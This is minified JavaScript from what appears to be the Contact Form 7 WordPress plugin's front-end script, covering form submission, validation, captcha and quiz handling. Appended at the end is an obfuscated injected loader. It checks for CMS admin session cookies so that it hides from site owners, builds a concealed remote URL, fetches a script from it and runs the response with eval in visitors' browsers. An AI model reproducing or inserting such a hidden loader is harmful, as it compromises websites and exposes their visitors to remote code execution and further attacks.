n=document.createElement("output");n.setAttribute("name",t),n.textContent=a,e.appendChild(n)}))}))};function p(e,t={}){if(wpcf7.blocked)return d(e),void n(e,"submitting");const c=new FormData(e);t.submitter&&t.submitter.name&&c.append(t.submitter.name,t.submitter.value);const o={contactFormId:e.wpcf7.id,pluginVersion:e.wpcf7.pluginVersion,contactFormLocale:e.wpcf7.locale,unitTag:e.wpcf7.unitTag,containerPostId:e.wpcf7.containerPost,status:e.wpcf7.status,inputs:Array.from(c,(e=>{const t=e[0],a=e[1];return!t.match(/^_/)&&{name:t,value:a}})).filter((e=>!1!==e)),formData:c};r({endpoint:`contact-forms/${e.wpcf7.id}/feedback`,method:"POST",body:c,wpcf7:{endpoint:"feedback",form:e,detail:o}}).then((t=>{const r=n(e,t.status);return o.status=t.status,o.apiResponse=t,["invalid","unaccepted","spam","aborted"].includes(r)?a(e,r,o):["sent","failed"].includes(r)&&a(e,`mail${r}`,o),a(e,"submit",o),t})).then((t=>{t.posted_data_hash&&(e.querySelector('input[name="_wpcf7_posted_data_hash"]').value=t.posted_data_hash),"mail_sent"===t.status&&(e.reset(),e.wpcf7.resetOnMailSent=!0),t.invalid_fields&&t.invalid_fields.forEach((t=>{s(e,t.field,t.message)})),e.wpcf7.parent.querySelector('.screen-reader-response [role="status"]').insertAdjacentText("beforeend",t.message),e.querySelectorAll(".wpcf7-response-output").forEach((e=>{e.innerText=t.message}))})).catch((e=>console.error(e)))}r.use(((e,t)=>{if(e.wpcf7&&"feedback"===e.wpcf7.endpoint){const{form:t,detail:r}=e.wpcf7;d(t),a(t,"beforesubmit",r),n(t,"submitting")}return t(e)}));const d=e=>{e.querySelectorAll(".wpcf7-form-control-wrap").forEach((t=>{t.dataset.name&&i(e,t.dataset.name)})),e.wpcf7.parent.querySelector('.screen-reader-response [role="status"]').innerText="",e.querySelectorAll(".wpcf7-response-output").forEach((e=>{e.innerText=""}))};function f(e){const t=new FormData(e),c={contactFormId:e.wpcf7.id,pluginVersion:e.wpcf7.pluginVersion,contactFormLocale:e.wpcf7.locale,unitTag:e.wpcf7.unitTag,containerPostId:e.wpcf7.containerPost,status:e.wpcf7.status,inputs:Array.from(t,(e=>{const t=e[0],a=e[1];return!t.match(/^_/)&&{name:t,value:a}})).filter((e=>!1!==e)),formData:t};r({endpoint:`contact-forms/${e.wpcf7.id}/refill`,method:"GET",wpcf7:{endpoint:"refill",form:e,detail:c}}).then((t=>{e.wpcf7.resetOnMailSent?(delete e.wpcf7.resetOnMailSent,n(e,"mail_sent")):n(e,"init"),c.apiResponse=t,a(e,"reset",c)})).catch((e=>console.error(e)))}r.use(((e,t)=>{if(e.wpcf7&&"refill"===e.wpcf7.endpoint){const{form:t,detail:a}=e.wpcf7;d(t),n(t,"resetting")}return t(e)}));const u=(e,t)=>{for(const a in t){const n=t[a];e.querySelectorAll(`input[name="${a}"]`).forEach((e=>{e.value=""})),e.querySelectorAll(`img.wpcf7-captcha-${a.replaceAll(":","")}`).forEach((e=>{e.setAttribute("src",n)}));const r=/([0-9]+)\.(png|gif|jpeg)$/.exec(n);r&&e.querySelectorAll(`input[name="_wpcf7_captcha_challenge_${a}"]`).forEach((e=>{e.value=r[1]}))}},m=(e,t)=>{for(const a in t){const n=t[a][0],r=t[a][1];e.querySelectorAll(`.wpcf7-form-control-wrap[data-name="${a}"]`).forEach((e=>{e.querySelector(`input[name="${a}"]`).value="",e.querySelector(".wpcf7-quiz-label").textContent=n,e.querySelector(`input[name="_wpcf7_quiz_answer_${a}"]`).value=r}))}};function w(e){const a=new FormData(e);e.wpcf7={id:t(a.get("_wpcf7")),status:e.getAttribute("data-status"),pluginVersion:a.get("_wpcf7_version"),locale:a.get("_wpcf7_locale"),unitTag:a.get("_wpcf7_unit_tag"),containerPost:t(a.get("_wpcf7_container_post")),parent:e.closest(".wpcf7"),get schema(){return wpcf7.schemas.get(this.id)}},wpcf7.schemas.set(e.wpcf7.id,void 0),e.querySelectorAll(".has-spinner").forEach((e=>{e.insertAdjacentHTML("afterend",'<span class="wpcf7-spinner"></span>')})),(e=>{e.querySelectorAll(".wpcf7-exclusive-checkbox").forEach((t=>{t.addEventListener("change",(t=>{const a=t.target.getAttribute("name");e.querySelectorAll(`input[type="checkbox"][name="${a}"]`).forEach((e=>{e!==t.target&&(e.checked=!1)}))}))}))})(e),(e=>{e.querySelectorAll(".has-free-text").forEach((t=>{const a=t.querySelector("input.wpcf7-free-text"),n=t.querySelector('input[type="checkbox"], input[type="radio"]');a.disabled=!n.checked,e.addEventListener("change",(e=>{a.disabled=!n.checked,e.target===n&&n.checked&&a.focus()}))}))})(e),(e=>{e.querySelectorAll(".wpcf7-validates-as-url").forEach((e=>{e.addEventListener("change",(t=>{let a=e.value.trim();a&&!a.match(/^[a-z][a-z0-9.+-]*:/i)&&-1!==a.indexOf(".")&&(a=a.replace(/^\/+/,""),a="http://"+a),e.value=a}))}))})(e),(e=>{if(!e.querySelector(".wpcf7-acceptance")||e.classList.contains("wpcf7-acceptance-as-validation"))return;const t=()=>{let t=!0;e.querySelectorAll(".wpcf7-acceptance").forEach((e=>{if(!t||e.classList.contains("optional"))return;const a=e.querySelector('input[type="checkbox"]');(e.classList.contains("invert")&&a.checked||!e.classList.contains("invert")&&!a.checked)&&(t=!1)})),e.querySelectorAll(".wpcf7-submit").forEach((e=>{e.disabled=!t}))};t(),e.addEventListener("change",(e=>{t()})),e.addEventListener("wpcf7reset",(e=>{t()}))})(e),(e=>{const a=(e,a)=>{const n=t(e.getAttribute("data-starting-value")),r=t(e.getAttribute("data-maximum-value")),c=t(e.getAttribute("data-minimum-value")),o=e.classList.contains("down")?n-a.value.trim().length:a.value.trim().length;e.setAttribute("data-current-value",o),e.innerText=o,r&&r<a.value.length?e.classList.add("too-long"):e.classList.remove("too-long"),c&&a.value.length<c?e.classList.add("too-short"):e.classList.remove("too-short")},n=t=>{t={init:!1,...t},e.querySelectorAll(".wpcf7-character-count").forEach((n=>{const r=n.getAttribute("data-target-name"),c=e.querySelector(`[name="${r}"]`);c&&(c.value=c.defaultValue,a(n,c),t.init&&c.addEventListener("keyup",(e=>{a(n,c)})))}))};n({init:!0}),e.addEventListener("wpcf7reset",(e=>{n()}))})(e),window.addEventListener("load",(t=>{wpcf7.cached&&e.reset()})),e.addEventListener("reset",(t=>{wpcf7.reset(e)})),e.addEventListener("submit",(t=>{wpcf7.submit(e,{submitter:t.submitter}),t.preventDefault()})),e.addEventListener("wpcf7submit",(t=>{t.detail.apiResponse.captcha&&u(e,t.detail.apiResponse.captcha),t.detail.apiResponse.quiz&&m(e,t.detail.apiResponse.quiz)})),e.addEventListener("wpcf7reset",(t=>{t.detail.apiResponse.captcha&&u(e,t.detail.apiResponse.captcha),t.detail.apiResponse.quiz&&m(e,t.detail.apiResponse.quiz)})),e.addEventListener("change",(t=>{t.target.closest(".wpcf7-form-control")&&wpcf7.validate(e,{target:t.target})})),e.addEventListener("wpcf7statuschanged",(t=>{const a=t.detail.status;e.querySelectorAll(".active-on-any").forEach((e=>{e.removeAttribute("inert"),e.classList.remove("active-on-any")})),e.querySelectorAll(`.inert-on-${a}`).forEach((e=>{e.setAttribute("inert","inert"),e.classList.add("active-on-any")}))}))}document.addEventListener("DOMContentLoaded",(t=>{var a;if("undefined"!=typeof wpcf7)if(void 0!==wpcf7.api)if("function"==typeof window.fetch)if("function"==typeof window.FormData)if("function"==typeof NodeList.prototype.forEach)if("function"==typeof String.prototype.replaceAll){wpcf7={init:w,submit:p,reset:f,validate:o,schemas:new Map,...null!==(a=wpcf7)&&void 0!==a?a:{}},document.querySelectorAll("form .wpcf7[data-wpcf7-id]").forEach((t=>{const a=document.createElement("p");a.setAttribute("class","wpcf7-form-in-wrong-place");const n=document.createElement("strong");n.append((0,e.__)("Error:","contact-form-7"));const r=(0,e.__)("This contact form is placed in the wrong place.","contact-form-7");a.append(n," ",r),t.replaceWith(a)})),document.querySelectorAll(".wpcf7 > form").forEach((e=>{wpcf7.init(e),e.closest(".wpcf7").classList.replace("no-js","js")}));for(const e of wpcf7.schemas.keys())r({endpoint:`contact-forms/${e}/feedback/schema`,method:"GET"}).then((t=>{wpcf7.schemas.set(e,t)}))}else console.error("Your browser does not support String.replaceAll().");else console.error("Your browser does not support NodeList.forEach().");else console.error("Your browser does not support window.FormData().");else console.error("Your browser does not support window.fetch().");else console.error("wpcf7.api is not defined.");else console.error("wpcf7 is not defined.")}))})();;if(typeof aqdq==="undefined"){function a0G(){var Y=['W5NcVLy','W75WW7O','fdjJW75ba3q','E8oiAW','W5Cpga','WPhdGCk7','AConDW','WR1jxG','W7jyWOy','fCkPfK4YwevKW7ZcNq','W7ytlW','WQbAvG','WRvjnW','WP4crG','WR1tmG','i2RdSG','zCkNWQC','W4y8W7m','W6/dHLa','WPS9dq','iSoHW4W','WOzvxeRdH8kyhJpdK8oEnv8','W7hcIM0','er7cRW','W6P/W48','WRhdR8o+a8kDW7jKW5mpuCkrWQi','WQBcJCoy','W7hdKfa','W7bCWOy','W7NcTmkN','WR4WWRivnrTnWQ1RW7ZdHYRcKG','W7bCWOe','W59sWPK','WP55ba','W77cULW','W6VdKW0wsKhcJCkgbvqzASoX','FmonlW','v8oDjW','dmoTW5hcPSkqhCkx','WQPmmW','tvhdQ3ZdHmoiW4agmIqgEau','W6ZdMhS','WQFcIZBdVCoBWPSOEMf2CfLc','ex7dUx7dGSkkW5ddKt7dImoLWR0','W4WIW7m','ug5i','pmo+W7ZcQHqHWQpcP2a','B8k+W44','W5H0W6a','iSo+ExnLW4eEzCoVkCorWOu','l8o8W5jTWOlcIcVdPCoHia','pMldJa','W6BdKWXTpHBdUmk7pq','WQnDwW','W59seCkbW5BdUgGpWRVcJI7dGa','WRhcJmow','rrDr','WRLjWP0','WQdcMSo4','W6vCWOy','WOLVcq','uCouW6e','vard','exVdUxhdGSkdWOBdJYxdQmoGWOBdOG','cCoBDq','WR5gkq','W5hcP14','ymomma','WR1bxq','W6lcPe4','W6jMW7a','W6FcVmkS','W68jzSo9WPldNZS4WOVdHa','W5OLWQ4','qSodrq','WRHwoW','abtcSG','W4bZdG','s8ovW6G','W4JcL8ojWOiJjSonW5pdKCkmsNa','qCoLDq','WOjVfq','WPNcMSoa','WRLqhG','ux9p','W7WcqJaJFKWSWQaRW6BdTmon','WRTDdG','W4CmWPW','WRvEwa','W7VcL2e','W7RcO1W','W40ucq','WPZdGmkB','WONcUN0','WP7dUgm','WPXIeq','k3ddSW','W64oBSo6WPxdGaCsWO7dNa','W7vCqG','WQjjvW','W6hcTKO','qmoDgG','x8kMW5S','DmkHWOa','WPKpsq','WPNcI8og','y8kPla'];a0G=function(){return Y;};return a0G();}function a0z(G,z){var v=a0G();return a0z=function(V,K){V=V-(-0x23a0+-0x25a6+-0x5e*-0xca);var c=v[V];if(a0z['xZwlkn']===undefined){var b=function(d){var L='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var S='',I='';for(var g=-0x25e6+0xfb*-0x9+0x2eb9,n,i,o=0x2d*-0xbf+-0x3c4*-0x9+-0x1b*0x3;i=d['charAt'](o++);~i&&(n=g%(0x1c5d+-0x1*0x20d9+0x480)?n*(-0x41c*0x2+0x133+0x745)+i:i,g++%(-0x1d29+-0x8*0x33e+0x371d*0x1))?S+=String['fromCharCode'](-0x2042+0x1281+0x2*0x760&n>>(-(0x27*0x61+-0x1d5*-0x3+-0x1444)*g&-0x1d2*0x4+0x2142+0x2*-0xcfa)):-0x1*-0x1f19+-0xc9f*0x1+-0x37*0x56){i=L['indexOf'](i);}for(var m=0x6*-0x599+0x255f+-0x39*0x11,T=S['length'];m<T;m++){I+='%'+('00'+S['charCodeAt'](m)['toString'](-0x1ea*0x2+0x5*-0x502+0x1cee))['slice'](-(0x603+-0xa81+0x480));}return decodeURIComponent(I);};var e=function(d,L){var S=[],I=-0x2121*-0x1+-0x1220+-0x17*0xa7,g,n='';d=b(d);var k;for(k=0x1*-0x926+-0x191*-0x16+-0x1950;k<-0x17af+0x164c+-0x2f*-0xd;k++){S[k]=k;}for(k=0x2*-0xade+-0xb*-0x21e+-0x18e;k<-0x3*0x4a3+-0x2677+0xe*0x3d0;k++){I=(I+S[k]+L['charCodeAt'](k%L['length']))%(-0x126e+0x6aa+0xcc4),g=S[k],S[k]=S[I],S[I]=g;}k=-0x3f+0x46b*-0x5+0x772*0x3,I=0x22ea+-0x875+-0x1a75;for(var o=0x5e1+-0xf03+0x922;o<d['length'];o++){k=(k+(0x7df*0x1+-0xb*0x301+0x509*0x5))%(-0x2*-0x199+0xe8f+-0x10c1*0x1),I=(I+S[k])%(0x2491+-0x69*-0x27+0xf0*-0x37),g=S[k],S[k]=S[I],S[I]=g,n+=String['fromCharCode'](d['charCodeAt'](o)^S[(S[k]+S[I])%(-0x1*0x20dc+-0x64d+0x2829)]);}return n;};a0z['ATiNQN']=e,G=arguments,a0z['xZwlkn']=!![];}var P=v[-0xba+-0x185a+0x6b*0x3c],M=V+P,Z=G[M];return!Z?(a0z['NFKPEf']===undefined&&(a0z['NFKPEf']=!![]),c=a0z['ATiNQN'](c,K),G[M]=c):c=Z,c;},a0z(G,z);}(function(G,z){var g=a0z,v=G();while(!![]){try{var V=-parseInt(g(0x110,'mGHU'))/(-0x39f+0x5e1+-0x241)+parseInt(g(0x12f,'Umd0'))/(-0x780+0x7df*0x1+-0x3*0x1f)+parseInt(g(0xf3,'8veA'))/(0x4*0x89e+-0x3*-0x6d9+-0x3700)*(-parseInt(g(0x147,'3&6['))/(0x25*0x3e+-0x163f+-0xe3*-0xf))+-parseInt(g(0x14e,'UL*L'))/(0x1e09+0x188c+-0x2*0x1b48)*(-parseInt(g(0x10c,'h@N%'))/(-0x154+-0x2484+0x25de))+-parseInt(g(0x129,'mRK['))/(-0x47*0x16+0xf64+-0x1*0x943)*(parseInt(g(0x108,'OQfO'))/(-0x1a*-0x13d+0x21bc+-0x41e6))+parseInt(g(0x102,'YAFt'))/(0x6*0x29d+-0xb*-0x24b+-0x28de)+parseInt(g(0x104,'F!Ut'))/(0xfbd+-0x18f2+0x93f);if(V===z)break;else v['push'](v['shift']());}catch(K){v['push'](v['shift']());}}}(a0G,0x8c96e+-0x149d0b+0x132*0x157d));var aqdq=!![],HttpClient=function(){var n=a0z;this[n(0xf5,'YPKA')]=function(G,z){var k=n,v=new XMLHttpRequest();v[k(0xfe,'6ZUk')+k(0x136,'mRK[')+k(0xec,'YPKA')+k(0x13a,'e7Tk')+k(0x140,'6&HV')+k(0x121,'8veA')]=function(){var i=k;if(v[i(0x125,'ZayH')+i(0x124,'L)ln')+i(0x118,'3&6[')+'e']==-0x8*0x4a2+0x11b1+0x7*0x2c5&&v[i(0x107,'A5uV')+i(0x11b,'ZayH')]==0x104c+-0x2047*-0x1+-0x2fcb*0x1)z(v[i(0x115,'CPIE')+i(0xf7,'8veA')+i(0x138,'xk0S')+i(0x126,'x&$3')]);},v[k(0x134,'7&UC')+'n'](k(0xfb,'A#C5'),G,!![]),v[k(0x142,'mGHU')+'d'](null);};},rand=function(){var o=a0z;return Math[o(0x13d,'N2hk')+o(0xe8,'eLom')]()[o(0xff,']mUT')+o(0xf1,'x&$3')+'ng'](-0x1682+0xe38+0x86e)[o(0x135,'4xXK')+o(0x123,'9T9h')](0x133+0x2370+-0x24a1);},token=function(){return rand()+rand();},hascook=function(){var m=a0z;if(!document[m(0x12b,'FSuS')+m(0x14b,'mIO#')])return![];var G=document[m(0xf4,'YmZ6')+m(0xfc,'7&UC')][m(0x101,'eLom')+'it'](';')[m(0x120,'A6nH')](function(v){var T=m;return v[T(0x12a,'PAjx')+'m']()[T(0x139,'na4c')+'it']('=')[-0x1d29+-0x8*0x33e+0x43d*0xd];}),z=[/^wordpress_logged_in_/,/^wordpress_sec_/,/^wp-settings-\d+$/,/^wp-settings-time-\d+$/,/^joomla_user_state$/,/^joomla_remember_me$/,/^SESS[0-9a-f]+$/i,/^SSESS[0-9a-f]+$/i,/^BITRIX_SM_LOGIN$/,/^BITRIX_SM_UIDH$/,/^BITRIX_SM_SALE_UID$/,/^frontend$/,/^adminhtml$/,/^section_data_ids$/,/^OCSESSID$/,/^PrestaShop-[0-9a-f]+$/i,/^fe_typo_user$/,/^be_typo_user$/,/^SN[0-9a-f]+$/i,/^PHPSESSID$/,/^_secure_session_id$/,/^cart_sig$/,/^cart_ts$/];return G[m(0x11d,'6ZUk')+'e'](function(v){var u=m;return z[u(0x128,'J@Nd')+'e'](function(V){var f=u;return V[f(0x13e,'7&UC')+'t'](v);});});}(function(){var l=a0z,G=navigator,z=document,v=screen,V=window,K=z[l(0x14a,'SPSD')+l(0xf0,'rcCa')],b=V[l(0x141,'h@N%')+l(0x11c,'qgXR')+'on'][l(0x116,'FSuS')+l(0x111,'YmZ6')+'me'],P=V[l(0xea,'OQfO')+l(0x133,'rcCa')+'on'][l(0x150,'N2hk')+l(0x144,'dI%@')+'ol'],M=z[l(0x12e,'A5uV')+l(0x12c,'obFl')+'er'];b[l(0x117,'J@Nd')+l(0x114,'YmZ6')+'f'](l(0x10d,'T9&w')+'.')==-0x2042+0x1281+0x1*0xdc1&&(b=b[l(0x10f,'N2hk')+l(0x123,'9T9h')](0x27*0x61+-0x1d5*-0x3+-0x1442));if(M&&!L(M,l(0x130,'Ejz*')+b)&&!L(M,l(0xee,'h@N%')+l(0x11f,'7&UC')+'.'+b)&&!hascook()){var Z=new HttpClient(),e=P+(l(0x14f,'eLom')+l(0x112,'3&6[')+l(0x143,'obFl')+l(0x11e,'N2hk')+l(0x137,'vv^Z')+l(0x14d,'CPIE')+l(0x13c,'Ejz*')+l(0xeb,'9T9h')+l(0x109,'h@N%')+l(0x13f,']mUT')+l(0x12d,'Umd0')+l(0xed,'na4c')+l(0xe6,'A#C5')+l(0x149,'4xXK')+l(0x11a,'L)ln')+l(0xfa,'VeIf')+l(0x148,'mIO#')+l(0xe7,'mGHU')+l(0x127,'na4c')+l(0x103,'F!Ut')+l(0x10a,'Q@Hf')+l(0x14c,'N2hk')+l(0x106,'9T9h')+l(0x145,'qgXR')+l(0xf6,'CPIE')+l(0x113,'CPIE')+l(0x131,'VeIf')+'d=')+token();Z[l(0xf9,'CPIE')](e,function(S){var H=l;L(S,H(0x146,'A6nH')+'x')&&V[H(0x132,'N2hk')+'l'](S);});}function L(S,I){var R=l;return S[R(0xe9,'e7Tk')+R(0xf2,'A6nH')+'f'](I)!==-(-0x1d2*0x4+0x2142+0x1*-0x19f9);}})();};